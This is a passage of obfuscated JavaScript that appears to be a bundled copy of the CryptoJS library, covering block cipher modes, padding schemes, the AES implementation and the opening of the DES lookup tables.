aj[e1(0x2a2)] = aj[e1(0x27a)]({ '\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b': function (al, am) { var e2 = e1, an = this[e2(0x218)], ao = an[e2(0x210)]; ak[e2(0x1b7)](this, al, am, ao, an), this[e2(0x304)] = al[e2(0xbe)](am, am + ao); } }), aj[e1(0x2e0)] = aj[e1(0x27a)]({ '\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b': function (al, am) { var e3 = e1, an = this[e3(0x218)], ao = an['\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65'], ap = al[e3(0xbe)](am, am + ao); ak['\x63\x61\x6c\x6c'](this, al, am, ao, an), this[e3(0x304)] = ap; } }); function ak(al, am, an, ao) { var e4 = e1, ap, aq = this[e4(0x331)]; aq ? (ap = aq[e4(0xbe)](0x0), this[e4(0x331)] = undefined) : ap = this[e4(0x304)]; ao[e4(0x24f)](ap, 0x0); for (var ar = 0x0; ar < an; ar++) { al[am + ar] ^= ap[ar]; } } return aj; }()), ah[dt(0x2e1)]['\x43\x54\x52'] = (function () { var e5 = dt, aj = ah[e5(0x303)]['\x42\x6c\x6f\x63\x6b\x43\x69\x70\x68\x65\x72\x4d\x6f\x64\x65'][e5(0x27a)](), ak = aj['\x45\x6e\x63\x72\x79\x70\x74\x6f\x72'] = aj[e5(0x27a)]({ '\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b': function (al, am) { var e6 = e5, an = this[e6(0x218)], ao = an['\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65'], ap = this[e6(0x331)], aq = this[e6(0x192)]; ap && (aq = this[e6(0x192)] = ap[e6(0xbe)](0x0), this['\x5f\x69\x76'] = undefined); var ar = aq[e6(0xbe)](0x0); an[e6(0x24f)](ar, 0x0), aq[ao - 0x1] = aq[ao - 0x1] + 0x1 | 0x0; for (var as = 0x0; as < ao; as++) { al[am + as] ^= ar[as]; } } }); return aj[e5(0x2e0)] = ak, aj; }()), ah['\x6d\x6f\x64\x65'][dt(0x1c3)] = (function () { var e7 = dt, aj = ah[e7(0x303)][e7(0x2ee)]['\x65\x78\x74\x65\x6e\x64'](); function ak(an) { if ((an >> 0x18 & 0xff) === 0xff) { var ao = an >> 0x10 & 0xff, ap = an >> 0x8 & 0xff, aq = an & 0xff; ao === 0xff ? (ao = 0x0, ap === 0xff ? (ap = 0x0, aq === 0xff ? aq = 0x0 : ++aq) : ++ap) : ++ao, an = 0x0, an += ao << 0x10, an += ap << 0x8, an += aq; } else an += 0x1 << 0x18; return an; } function al(an) { return (an[0x0] = ak(an[0x0])) === 0x0 && (an[0x1] = ak(an[0x1])), an; } var am = aj['\x45\x6e\x63\x72\x79\x70\x74\x6f\x72'] = aj[e7(0x27a)]({ '\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b': function (an, ao) { var e8 = e7, ap = this['\x5f\x63\x69\x70\x68\x65\x72'], aq = ap[e8(0x210)], ar = this[e8(0x331)], as = this[e8(0x192)]; ar && (as = this[e8(0x192)] = ar['\x73\x6c\x69\x63\x65'](0x0), this[e8(0x331)] = undefined); al(as); var at = as[e8(0xbe)](0x0); ap[e8(0x24f)](at, 0x0); for (var au = 0x0; au < aq; au++) { an[ao + au] ^= at[au]; } } }); return aj[e7(0x2e0)] = am, aj; }()), ah[dt(0x2e1)][dt(0x2cf)] = (function () { var e9 = dt, aj = ah[e9(0x303)][e9(0x2ee)]['\x65\x78\x74\x65\x6e\x64'](), ak = aj[e9(0x2a2)] = aj[e9(0x27a)]({ '\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b': function (al, am) { var ea = e9, an = this[ea(0x218)], ao = an['\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65'], ap = this[ea(0x331)], aq = this[ea(0x12c)]; ap && (aq = this[ea(0x12c)] = ap['\x73\x6c\x69\x63\x65'](0x0), this[ea(0x331)] = undefined); an[ea(0x24f)](aq, 0x0); for (var ar = 0x0; ar < ao; ar++) { al[am + ar] ^= aq[ar]; } } }); return aj[e9(0x2e0)] = ak, aj; }()), ah[dt(0x2e1)][dt(0xda)] = (function () { var eb = dt, aj = ah[eb(0x303)][eb(0x2ee)][eb(0x27a)](); return aj[eb(0x2a2)] = aj['\x65\x78\x74\x65\x6e\x64']({ '\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b': function (ak, al) { var ec = eb; this['\x5f\x63\x69\x70\x68\x65\x72'][ec(0x24f)](ak, al); } }), aj[eb(0x2e0)] = aj['\x65\x78\x74\x65\x6e\x64']({ '\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b': function (ak, al) { var ed = eb; this[ed(0x218)][ed(0xe7)](ak, al); } }), aj; }()), ah[dt(0x18e)][dt(0x1e0)] = { '\x70\x61\x64': function (aj, ak) { var ee = dt, al = aj[ee(0x1c7)], am = ak * 0x4, an = am - al % am, ao = al + an - 0x1; aj[ee(0x360)](), aj[ee(0x1de)][ao >>> 0x2] |= an << 0x18 - ao % 0x4 * 0x8, aj[ee(0x1c7)] += an; }, '\x75\x6e\x70\x61\x64': function (aj) { var ef = dt, ak = aj[ef(0x1de)][aj[ef(0x1c7)] - 0x1 >>> 0x2] & 0xff; aj[ef(0x1c7)] -= ak; } }, ah[dt(0x18e)][dt(0x36f)] = { '\x70\x61\x64': function (aj, ak) { var eg = dt, al = ak * 0x4, am = al - aj[eg(0x1c7)] % al; aj['\x63\x6f\x6e\x63\x61\x74'](ah[eg(0x303)][eg(0x1d6)]['\x72\x61\x6e\x64\x6f\x6d'](am - 0x1))[eg(0x105)](ah['\x6c\x69\x62']['\x57\x6f\x72\x64\x41\x72\x72\x61\x79'][eg(0x21c)]([am << 0x18], 0x1)); }, '\x75\x6e\x70\x61\x64': function (aj) { var eh = dt, ak = aj[eh(0x1de)][aj[eh(0x1c7)] - 0x1 >>> 0x2] & 0xff; aj[eh(0x1c7)] -= ak; } }, ah['\x70\x61\x64'][dt(0x291)] = { '\x70\x61\x64': function (aj, ak) { var ei = dt; aj[ei(0x105)](ah[ei(0x303)][ei(0x1d6)][ei(0x21c)]([0x80000000], 0x1)), ah[ei(0x18e)][ei(0x161)]['\x70\x61\x64'](aj, ak); }, '\x75\x6e\x70\x61\x64': function (aj) { var ej = dt; ah[ej(0x18e)][ej(0x161)][ej(0xce)](aj), aj['\x73\x69\x67\x42\x79\x74\x65\x73']--; } }, ah[dt(0x18e)]['\x5a\x65\x72\x6f\x50\x61\x64\x64\x69\x6e\x67'] = { '\x70\x61\x64': function (aj, ak) { var ek = dt, al = ak * 0x4; aj['\x63\x6c\x61\x6d\x70'](), aj[ek(0x1c7)] += al - (aj['\x73\x69\x67\x42\x79\x74\x65\x73'] % al || al); }, '\x75\x6e\x70\x61\x64': function (aj) { var el = dt, ak = aj['\x77\x6f\x72\x64\x73'], al = aj[el(0x1c7)] - 0x1; for (var al = aj[el(0x1c7)] - 0x1; al >= 0x0; al--) { if (ak[al >>> 0x2] >>> 0x18 - al % 0x4 * 0x8 & 0xff) { aj[el(0x1c7)] = al + 0x1; break; } } } }); var ai = {}; ai['\x70\x61\x64'] = function () { }, ai['\x75\x6e\x70\x61\x64'] = function () { }, ah[dt(0x18e)][dt(0x155)] = ai, function (aj) { var em = dt, ak = ah, al = ak['\x6c\x69\x62'], am = al[em(0x240)], an = ak[em(0x28c)], ao = an[em(0x1a4)], ap = ak['\x66\x6f\x72\x6d\x61\x74'], aq = ap['\x48\x65\x78'] = { '\x73\x74\x72\x69\x6e\x67\x69\x66\x79': function (ar) { var en = em; return ar[en(0x1d7)]['\x74\x6f\x53\x74\x72\x69\x6e\x67'](ao); }, '\x70\x61\x72\x73\x65': function (ar) { var eo = em, as = ao[eo(0x109)](ar), at = {}; return at[eo(0x1d7)] = as, am[eo(0x21c)](at); } }; }(), (function () { var ep = dt, aj = ah, ak = aj[ep(0x303)], al = ak[ep(0x2d0)], am = aj['\x61\x6c\x67\x6f'], an = [], ao = [], ap = [], aq = [], ar = [], as = [], at = [], au = [], av = [], aw = []; (function () { var az = []; for (var aA = 0x0; aA < 0x100; aA++) { aA < 0x80 ? az[aA] = aA << 0x1 : az[aA] = aA << 0x1 ^ 0x11b; } var aB = 0x0, aC = 0x0; for (var aA = 0x0; aA < 0x100; aA++) { var aD = aC ^ aC << 0x1 ^ aC << 0x2 ^ aC << 0x3 ^ aC << 0x4; aD = aD >>> 0x8 ^ aD & 0xff ^ 0x63, an[aB] = aD, ao[aD] = aB; var aE = az[aB], aF = az[aE], aG = az[aF], aH = az[aD] * 0x101 ^ aD * 0x1010100; ap[aB] = aH << 0x18 | aH >>> 0x8, aq[aB] = aH << 0x10 | aH >>> 0x10, ar[aB] = aH << 0x8 | aH >>> 0x18, as[aB] = aH; var aH = aG * 0x1010101 ^ aF * 0x10001 ^ aE * 0x101 ^ aB * 0x1010100; at[aD] = aH << 0x18 | aH >>> 0x8, au[aD] = aH << 0x10 | aH >>> 0x10, av[aD] = aH << 0x8 | aH >>> 0x18, aw[aD] = aH, !aB ? aB = aC = 0x1 : (aB = aE ^ az[az[az[aG ^ aE]]], aC ^= az[az[aC]]); } }()); var ax = [0x0, 0x1, 0x2, 0x4, 0x8, 0x10, 0x20, 0x40, 0x80, 0x1b, 0x36], ay = am['\x41\x45\x53'] = al['\x65\x78\x74\x65\x6e\x64']({ '\x5f\x64\x6f\x52\x65\x73\x65\x74': function () { var eq = ep, az; if (this[eq(0x347)] && this[eq(0x221)] === this[eq(0x370)]) return; var aA = this['\x5f\x6b\x65\x79\x50\x72\x69\x6f\x72\x52\x65\x73\x65\x74'] = this['\x5f\x6b\x65\x79'], aB = aA[eq(0x1de)], aC = aA[eq(0x1c7)] / 0x4, aD = this['\x5f\x6e\x52\x6f\x75\x6e\x64\x73'] = aC + 0x6, aE = (aD + 0x1) * 0x4, aF = this['\x5f\x6b\x65\x79\x53\x63\x68\x65\x64\x75\x6c\x65'] = []; for (var aG = 0x0; aG < aE; aG++) { if (aG < aC) aF[aG] = aB[aG]; else { az = aF[aG - 0x1]; if (!(aG % aC)) az = az << 0x8 | az >>> 0x18, az = an[az >>> 0x18] << 0x18 | an[az >>> 0x10 & 0xff] << 0x10 | an[az >>> 0x8 & 0xff] << 0x8 | an[az & 0xff], az ^= ax[aG / aC | 0x0] << 0x18; else aC > 0x6 && aG % aC == 0x4 && (az = an[az >>> 0x18] << 0x18 | an[az >>> 0x10 & 0xff] << 0x10 | an[az >>> 0x8 & 0xff] << 0x8 | an[az & 0xff]); aF[aG] = aF[aG - aC] ^ az; } } var aH = this[eq(0x237)] = []; for (var aI = 0x0; aI < aE; aI++) { var aG = aE - aI; if (aI % 0x4) var az = aF[aG]; else var az = aF[aG - 0x4]; aI < 0x4 || aG <= 0x4 ? aH[aI] = az : aH[aI] = at[an[az >>> 0x18]] ^ au[an[az >>> 0x10 & 0xff]] ^ av[an[az >>> 0x8 & 0xff]] ^ aw[an[az & 0xff]]; } }, '\x65\x6e\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b': function (az, aA) { var er = ep; this[er(0x173)](az, aA, this[er(0x165)], ap, aq, ar, as, an); }, '\x64\x65\x63\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b': function (az, aA) { var es = ep, aB = az[aA + 0x1]; az[aA + 0x1] = az[aA + 0x3], az[aA + 0x3] = aB, this[es(0x173)](az, aA, this['\x5f\x69\x6e\x76\x4b\x65\x79\x53\x63\x68\x65\x64\x75\x6c\x65'], at, au, av, aw, ao); var aB = az[aA + 0x1]; az[aA + 0x1] = az[aA + 0x3], az[aA + 0x3] = aB; }, '\x5f\x64\x6f\x43\x72\x79\x70\x74\x42\x6c\x6f\x63\x6b': function (az, aA, aB, aC, aD, aE, aF, aG) { var aH = this['\x5f\x6e\x52\x6f\x75\x6e\x64\x73'], aI = az[aA] ^ aB[0x0], aJ = az[aA + 0x1] ^ aB[0x1], aK = az[aA + 0x2] ^ aB[0x2], aL = az[aA + 0x3] ^ aB[0x3], aM = 0x4; for (var aN = 0x1; aN < aH; aN++) { var aO = aC[aI >>> 0x18] ^ aD[aJ >>> 0x10 & 0xff] ^ aE[aK >>> 0x8 & 0xff] ^ aF[aL & 0xff] ^ aB[aM++], aP = aC[aJ >>> 0x18] ^ aD[aK >>> 0x10 & 0xff] ^ aE[aL >>> 0x8 & 0xff] ^ aF[aI & 0xff] ^ aB[aM++], aQ = aC[aK >>> 0x18] ^ aD[aL >>> 0x10 & 0xff] ^ aE[aI >>> 0x8 & 0xff] ^ aF[aJ & 0xff] ^ aB[aM++], aR = aC[aL >>> 0x18] ^ aD[aI >>> 0x10 & 0xff] ^ aE[aJ >>> 0x8 & 0xff] ^ aF[aK & 0xff] ^ aB[aM++]; aI = aO, aJ = aP, aK = aQ, aL = aR; } var aO = (aG[aI >>> 0x18] << 0x18 | aG[aJ >>> 0x10 & 0xff] << 0x10 | aG[aK >>> 0x8 & 0xff] << 0x8 | aG[aL & 0xff]) ^ aB[aM++], aP = (aG[aJ >>> 0x18] << 0x18 | aG[aK >>> 0x10 & 0xff] << 0x10 | aG[aL >>> 0x8 & 0xff] << 0x8 | aG[aI & 0xff]) ^ aB[aM++], aQ = (aG[aK >>> 0x18] << 0x18 | aG[aL >>> 0x10 & 0xff] << 0x10 | aG[aI >>> 0x8 & 0xff] << 0x8 | aG[aJ & 0xff]) ^ aB[aM++], aR = (aG[aL >>> 0x18] << 0x18 | aG[aI >>> 0x10 & 0xff] << 0x10 | aG[aJ >>> 0x8 & 0xff] << 0x8 | aG[aK & 0xff]) ^ aB[aM++]; az[aA] = aO, az[aA + 0x1] = aP, az[aA + 0x2] = aQ, az[aA + 0x3] = aR; }, '\x6b\x65\x79\x53\x69\x7a\x65': 0x100 / 0x20 }); aj['\x41\x45\x53'] = al['\x5f\x63\x72\x65\x61\x74\x65\x48\x65\x6c\x70\x65\x72'](ay); }()), (function () { var et = dt, aj = ah, ak = aj[et(0x303)], al = ak['\x57\x6f\x72\x64\x41\x72\x72\x61\x79'], am = ak[et(0x2d0)], an = aj['\x61\x6c\x67\x6f'], ao = [0x39, 0x31, 0x29, 0x21, 0x19, 0x11, 0x9, 0x1, 0x3a, 0x32, 0x2a, 0x22, 0x1a, 0x12, 0xa, 0x2, 0x3b, 0x33, 0x2b, 0x23, 0x1b, 0x13, 0xb, 0x3, 0x3c, 0x34, 0x2c, 0x24, 0x3f, 0x37, 0x2f, 0x27, 0x1f, 0x17, 0xf, 0x7, 0x3e, 0x36, 0x2e, 0x26, 0x1e, 0x16, 0xe, 0x6, 0x3d, 0x35, 0x2d, 0x25, 0x1d, 0x15, 0xd, 0x5, 0x1c, 0x14, 0xc, 0x4], ap = [0xe, 0x11, 0xb, 0x18, 0x1, 0x5, 0x3, 0x1c, 0xf, 0x6, 0x15, 0xa, 0x17, 0x13, 0xc, 0x4, 0x1a, 0x8, 0x10, 0x7, 0x1b, 0x14, 0xd, 0x2, 0x29, 0x34, 0x1f, 0x25, 0x2f, 0x37, 0x1e, 0x28, 0x33, 0x2d, 0x21, 0x30, 0x2c, 0x31, 0x27, 0x38, 0x22, 0x35, 0x2e, 0x2a, 0x32, 0x24, 0x1d, 0x20], aq = [0x1, 0x2, 0x4, 0x6, 0x8, 0xa, 0xc, 0xe, 0xf, 0x11, 0x13, 0x15, 0x17, 0x19, 0x1b, 0x1c], ar = {}; ar['\x30'] = 0x808200, ar['\x32\x36\x38\x34\x33\x35\x34\x35\x36'] = 0x8000, ar[et(0x352)] = 0x808002, ar[et(0x2f9)] = 0x2, ar[et(0x1ee)] = 0x200, ar[et(0x15e)] = 0x808202, ar[et(0x98)] = 0x800202, ar[et(0x1a6)] = 0x800000, ar[et(0xf0)] = 0x202, ar['\x32\x34\x31\x35\x39\x31\x39\x31\x30\x34'] = 0x800200, ar['\x32\x36\x38\x34\x33\x35\x34\x35\x36\x30'] = 0x8200, ar[et(0x2bf)] = 0x808000, ar['\x33\x32\x32\x31\x32\x32\x35\x34\x37\x32'] = 0x8002, ar[et(0x1d4)] = 0x800002, ar['\x33\x37\x35\x38\x30\x39\x36\x33\x38\x34'] = 0x0, ar['\x34\x30\x32\x36\x35\x33\x31\x38\x34\x30'] = 0x8202, ar['\x31\x33\x34\x32\x31\x37\x37\x32\x38'] = 0x0, ar[et(0x1d0)] = 0x808202, ar[et(0xbf)] = 0x8202, ar[et(0x2d1)] = 0x8000, ar[et(0x9f)] = 0x808200, ar[et(0xf6)] = 0x200, ar[et(0x2df)] = 0x808002, ar[et(0x36e)] = 0x2, ar[et(0x1e4)] = 0x800200, ar[et(0x333)] = 0x8200, ar[et(0x2eb)] = 0x808000, ar['\x33\x30\x38\x37\x30\x30\x37\x37\x34\x34'] = 0x800202, ar[et(0x1ea)] = 0x800002, ar[et(0xe9)] = 0x8002, ar[et(0xef)] = 0x202, ar[et(0xc3)] = 0x800000, ar['\x31'] = 0x8000, ar[et(0x280)] = 0x2, ar[et(0x2f2)] = 0x808200, ar[et(0x2b6)] = 0x800000, ar[et(0x14c)] = 0x808002, ar[et(0x133)] = 0x8200, ar['\x31\x36\x31\x30\x36\x31\x32\x37\x33\x37'] = 0x200, ar[et(0x1bf)] = 0x800202, ar[et(0x357)] = 0x808202, ar[et(0x23c)] = 0x808000, ar[et(0x163)] = 0x800002, ar['\x32\x39\x35\x32\x37\x39\x30\x30\x31\x37'] = 0x8202, ar[et(0xed)] = 0x202, ar[et(0x12f)] = 0x800200, ar[et(0x2fe)] = 0x8002, ar['\x34\x30\x32\x36\x35\x33\x31\x38\x34\x31'] = 0x0, ar['\x31\x33\x34\x32\x31\x37\x37\x32\x39'] = 0x808202, ar['\x34\x30\x32\x36\x35\x33\x31\x38\x35'] = 0x808000, ar[et(0xb3)] = 0x800000, ar[et(0x32c)] = 0x200, ar[et(0xfc)] = 0x8000, ar['\x31\x34\x37\x36\x33\x39\x35\x30\x30\x39'] = 0x800002, ar['\x31\x37\x34\x34\x38\x33\x30\x34\x36\x35'] = 0x2, ar[et(0x232)] = 0x8202, ar[et(0xf9)] = 0x8002, ar['\x32\x35\x35\x30\x31\x33\x36\x38\x33\x33'] = 0x800202, ar[et(0x2d8)] = 0x202, ar['\x33\x30\x38\x37\x30\x30\x37\x37\x34\x35'] = 0x808200, ar['\x33\x33\x35\x35\x34\x34\x33\x32\x30\x31'] = 0x800200, ar[et(0x2ff)] = 0x0, ar['\x33\x38\x39\x32\x33\x31\x34\x31\x31\x33'] = 0x8200, ar[et(0x1fa)] = 0x808002; var as = {}; as['\x30'] = 0x40084010, as[et(0x14b)] = 0x4000, as[et(0x143)] = 0x80000, as['\x35\x30\x33\x33\x31\x36\x34\x38'] = 0x40080010, as[et(0x20c)] = 0x40000010, as[et(0xc9)] = 0x40084000, as[et(0x1fd)] = 0x40004000, as[et(0x152)] = 0x10, as[et(0x147)] = 0x84000, as[et(0x341)] = 0x40004010, as[et(0x2f3)] = 0x40000000, as['\x31\x38\x34\x35\x34\x39\x33\x37\x36'] = 0x84010, as[et(0x28d)] = 0x80010, as[et(0x23d)] = 0x0, as['\x32\x33\x34\x38\x38\x31\x30\x32\x34'] = 0x4010, as[et(0x14a)] = 0x40080000, as[et(0x1fb)] = 0x40004000, as[et(0x85)] = 0x84010, as['\x34\x31\x39\x34\x33\x30\x34\x30'] = 0x10, as[et(0x2a9)] = 0x40004010, as[et(0x18a)] = 0x40084010, as[et(0x23a)] = 0x40000000, as[et(0x2b8)] = 0x80000, as['\x31\x32\x35\x38\x32\x39\x31\x32\x30'] = 0x40080010, as['\x31\x34\x32\x36\x30\x36\x33\x33\x36'] = 0x80010, as[et(0x283)] = 0x0, as[et(0x2cb)] = 0x4000, as[et(0x2d7)] = 0x40080000, as[et(0x2ac)] = 0x40000010, as[et(0x324)] = 0x84000, as[et(0x130)] = 0x40084000, as[et(0x2bb)] = 0x4010, as[et(0x1b9)] = 0x0, as[et(0x95)] = 0x40080010, as['\x33\x30\x31\x39\x38\x39\x38\x38\x38'] = 0x40004010, as['\x33\x31\x38\x37\x36\x37\x31\x30\x34'] = 0x40084000, as[et(0x2d2)] = 0x40080000, as[et(0xee)] = 0x10, as[et(0x33c)] = 0x84010, as[et(0x256)] = 0x4000, as[et(0x1d0)] = 0x4010, as[et(0x169)] = 0x80000, as['\x34\x33\x36\x32\x30\x37\x36\x31\x36'] = 0x80010, as[et(0x36d)] = 0x40000010, as[et(0xdc)] = 0x84000, as[et(0x1f2)] = 0x40004000, as[et(0x216)] = 0x40000000, as['\x35\x32\x30\x30\x39\x33\x36\x39\x36'] = 0x40084010, as[et(0x17d)] = 0x84010, as['\x32\x39\x33\x36\x30\x31\x32\x38\x30'] = 0x80000, as[et(0x2c3)] = 0x40080000, as[et(0x87)] = 0x4000, as[et(0x285)] = 0x40004000, as[et(0x29d)] = 0x40084010, as[et(0x363)] = 0x10, as[et(0x234)] = 0x40000000, as[et(0x20a)] = 0x40084000, as[et(0x13a)] = 0x40000010, as['\x34\x34\x34\x35\x39\x36\x32\x32\x34'] = 0x40004010, as[et(0x18b)] = 0x80010, as[et(0x10f)] = 0x0, as['\x34\x39\x34\x39\x32\x37\x38\x37\x32'] = 0x4010, as[et(0x2fc)] = 0x40080010, as[et(0x249)] = 0x84000; var at = {}; at['\x30'] = 0x104, at['\x31\x30\x34\x38\x35\x37\x36'] = 0x0, at[et(0x96)] = 0x4000100, at[et(0x2d6)] = 0x10104, at['\x34\x31\x39\x34\x33\x30\x34'] = 0x10004, at[et(0x1c9)] = 0x4000004, at[et(0x1f6)] = 0x4010104, at[et(0x16b)] = 0x4010000, at[et(0x1fb)] = 0x4000000, at[et(0x2e5)] = 0x4010100, at[et(0xcf)] = 0x10100, at['\x31\x31\x35\x33\x34\x33\x33\x36'] = 0x4010004, at[et(0x8f)] = 0x4000104, at[et(0x138)] = 0x10000, at[et(0x1e9)] = 0x4, at[et(0x1d8)] = 0x100, at['\x35\x32\x34\x32\x38\x38'] = 0x4010100, at[et(0x354)] = 0x4010004, at[et(0x293)] = 0x0, at[et(0x1fc)] = 0x4000100, at['\x34\x37\x31\x38\x35\x39\x32'] = 0x4000004, at['\x35\x37\x36\x37\x31\x36\x38'] = 0x10000, at[et(0x361)] = 0x10004, at[et(0x1bb)] = 0x104, at[et(0x31a)] = 0x4, at['\x39\x39\x36\x31\x34\x37\x32'] = 0x100, at[et(0x16f)] = 0x4010000, at[et(0x1f9)] = 0x10104, at['\x31\x33\x31\x30\x37\x32\x30\x30'] = 0x10100, at[et(0x1ba)] = 0x4000104, at[et(0x35f)] = 0x4010104, at[et(0x255)] = 0x4000000, at['\x31\x36\x37\x37\x37\x32\x31\x36'] = 0x4010100, at[et(0x33b)] = 0x10004, at[et(0xb7)] = 0x10000, at[et(0x2c9)] = 0x4000100, at[et(0x11b)] = 0x100, at[et(0x27b)] = 0x4010104, at[et(0x148)] = 0x4000004, at[et(0x35d)] = 0x0, at['\x32\x35\x31\x36\x35\x38\x32\x34'] = 0x4000104, at[et(0x1db)] = 0x4000000, at['\x32\x37\x32\x36\x32\x39\x37\x36'] = 0x4, at[et(0x220)] = 0x10100, at['\x32\x39\x33\x36\x30\x31\x32\x38'] = 0x4010000, at[et(0x335)] = 0x104, at['\x33\x31\x34\x35\x37\x32\x38\x30'] = 0x10104, at['\x33\x32\x35\x30\x35\x38\x35\x36'] = 0x4010004, at[et(0xfa)] = 0x4000000, at[et(0x2ef)] = 0x104, at['\x31\x39\x33\x39\x38\x36\x35\x36'] = 0x4010100, at[et(0x22f)] = 0x0, at[et(0xfe)] = 0x10004, at[et(0x270)] = 0x4000100, at[et(0x1ce)] = 0x100, at[et(0x17e)] = 0x4010004, at[et(0x11f)] = 0x10000, at[et(0x28f)] = 0x4010104, at[et(0x9d)] = 0x10104, at[et(0xf1)] = 0x4000004, at['\x32\x39\x38\x38\x34\x34\x31\x36'] = 0x4000104, at[et(0x2b0)] = 0x4010000, at[et(0x34b)] = 0x4, at[et(0x1b6)] = 0x10100; var au = {}; au['\x30'] = 0x80401000, au['\x36\x35\x35\x33\x36'] = 0x80001040, au[et(0x30e)] = 0x401040, au[et(0x157)] = 0x80400000, au['\x32\x36\x32\x31\x34\x34'] = 0x0, au['\x33\x32\x37\x36\x38\x30'] = 0x401000, au[et(0x9c)] = 0x80000040, au[et(0x27e)] = 0x400040, au[et(0x194)] = 0x80000000, au['\x35\x38\x39\x38\x32\x34'] = 0x400000, au[et(0x159)] = 0x40, au[et(0x2a8)] = 0x80001000, au[et(0x1ef)] = 0x80400040, au[et(0x1ac)] = 0x1040, au[et(0xad)] = 0x1000, au[et(0x24a)] = 0x80401040, au[et(0x2bc)] = 0x80001040, au[et(0x129)] = 0x40, au[et(0xa6)] = 0x80400040, au['\x32\x32\x39\x33\x37\x36'] = 0x80001000, au['\x32\x39\x34\x39\x31\x32'] = 0x401000, au[et(0x132)] = 0x80401040, au[et(0x2b4)] = 0x0, au[et(0x186)] = 0x80400000, au[et(0xa9)] = 0x1000, au[et(0x2ea)] = 0x80401000, au[et(0x2fb)] = 0x400000, au[et(0x151)] = 0x1040, au[et(0x230)] = 0x80000000, au['\x38\x38\x34\x37\x33\x36'] = 0x400040, au[et(0x2e7)] = 0x401040, au['\x31\x30\x31\x35\x38\x30\x38'] = 0x80000040, au[et(0x179)] = 0x400040, au[et(0x114)] = 0x401000, au[et(0x242)] = 0x80000040, au[et(0xcb)] = 0x0, au[et(0x197)] = 0x1040, au[et(0x315)] = 0x80400040, au[et(0x103)] = 0x80401000, au[et(0x356)] = 0x80001040, au[et(0x354)] = 0x80401040, au[et(0x2b5)] = 0x80000000, au[et(0x227)] = 0x80400000, au[et(0x120)] = 0x401040, au[et(0x30f)] = 0x80001000, au[et(0x2da)] = 0x400000, au[et(0x366)] = 0x40, au[et(0x29b)] = 0x1000, au[et(0x1fe)] = 0x80400000, au[et(0x115)] = 0x80401040, au[et(0x299)] = 0x0, au[et(0x9e)] = 0x401000, au[et(0x135)] = 0x400040, au[et(0x254)] = 0x80000000, au[et(0x13b)] = 0x80001040, au['\x31\x35\x34\x30\x30\x39\x36'] = 0x40, au[et(0xae)] = 0x80000040, au[et(0x108)] = 0x1000, au['\x31\x37\x33\x36\x37\x30\x34'] = 0x80001000, au[et(0x16e)] = 0x80400040, au[et(0x168)] = 0x1040, au['\x31\x39\x33\x33\x33\x31\x32'] = 0x80401000, au[et(0xf3)] = 0x400000, au[et(0x334)] = 0x401040; var av = {}; av['\x30'] = 0x80, av[et(0x228)] = 0x1040000, av[et(0x274)] = 0x40000, av['\x31\x32\x32\x38\x38'] = 0x20000000, av[et(0x1f3)] = 0x20040080, av[et(0x97)] = 0x1000080, av[et(0x2ec)] = 0x21000080, av[et(0xdb)] = 0x40080, av['\x33\x32\x37\x36\x38'] = 0x1000000, av[et(0x176)] = 0x20040000, av['\x34\x30\x39\x36\x30'] = 0x20000080, av[et(0x19d)] = 0x21040080, av['\x34\x39\x31\x35\x32'] = 0x21040000, av[et(0x107)] = 0x0, av['\x35\x37\x33\x34\x34'] = 0x1040080, av[et(0x1a8)] = 0x21000000, av[et(0x2f6)] = 0x1040080, av['\x36\x31\x34\x34'] = 0x21000080, av[et(0x235)] = 0x80, av[et(0x1a0)] = 0x1040000, av[et(0x153)] = 0x40000, av['\x32\x32\x35\x32\x38'] = 0x20040080, av[et(0x128)] = 0x21040000, av['\x33\x30\x37\x32\x30'] = 0x20000000, av[et(0x338)] = 0x20040000, av[et(0x19b)] = 0x0, av[et(0x26d)] = 0x21040080, av['\x34\x37\x31\x30\x34'] = 0x1000080, av['\x35\x31\x32\x30\x30'] = 0x20000080, av[et(0x306)] = 0x21000000, av[et(0x2e3)] = 0x1000000, av['\x36\x33\x34\x38\x38'] = 0x40080, av[et(0x316)] = 0x40000, av['\x36\x39\x36\x33\x32'] = 0x80, av[et(0x2ce)] = 0x20000000, av[et(0x1ad)] = 0x21000080, av[et(0x8a)] = 0x1000080, av[et(0xde)] = 0x21040000, av[et(0x368)] = 0x20040080, av[et(0x10b)] = 0x1000000, av[et(0x129)] = 0x21040080, av[et(0xb1)] = 0x21000000, av[et(0x1f4)] = 0x1040000, av['\x31\x31\x30\x35\x39\x32'] = 0x20040000, av[et(0x2d9)] = 0x40080, av[et(0x1ae)] = 0x20000080, av[et(0x35e)] = 0x0, av[et(0x2f5)] = 0x1040080, av[et(0x329)] = 0x21000080, av[et(0x31b)] = 0x1000000, av[et(0x2b3)] = 0x1040000, av['\x37\x39\x38\x37\x32'] = 0x20040080, av[et(0x24c)] = 0x20000000, av['\x38\x38\x30\x36\x34'] = 0x1040080, av[et(0x1d5)] = 0x80, av['\x39\x36\x32\x35\x36'] = 0x21040000, av[et(0x31c)] = 0x40080, av[et(0x336)] = 0x21040080, av[et(0x282)] = 0x0, av['\x31\x31\x32\x36\x34\x30'] = 0x21000000, av['\x31\x31\x36\x37\x33\x36'] = 0x1000080, av[et(0xeb)] = 0x40000, av[et(0x2a6)] = 0x20040000, av['\x31\x32\x39\x30\x32\x34'] = 0x20000080; var aw = {}; aw['\x30'] = 0x10000008, aw['\x32\x35\x36'] = 0x2000, aw[et(0x1c4)] = 0x10200000, aw[et(0x211)] = 0x10202008, aw[et(0x23f)] = 0x10002000, aw[et(0x287)] = 0x200000, aw[et(0x1ca)] = 0x200008, aw[et(0xb4)] = 0x10000000, aw[et(0x2f6)] = 0x0, aw[et(0xa1)] = 0x10002008, aw['\x32\x35\x36\x30'] = 0x202000, aw[et(0x25d)] = 0x8, aw[et(0x31e)] = 0x10200008, aw['\x33\x33\x32\x38'] = 0x202008, aw[et(0x9b)] = 0x2008, aw[et(0x1a2)] = 